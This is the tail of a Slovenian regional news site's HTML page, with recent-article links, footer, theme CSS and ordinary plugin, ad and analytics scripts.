                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T22:05:02+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3a1ff02820"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697831b79f27d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"cbfb176ef4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010332" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010332" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697831b79f36e"></textarea>
						<div id="td_live_css_uid_1_697831b79f36e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697831b79f36e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697831b79f36e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
